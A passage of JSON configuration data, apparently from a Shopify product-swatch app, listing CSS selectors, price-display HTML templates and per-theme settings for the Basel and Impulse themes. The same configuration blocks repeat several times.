span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After 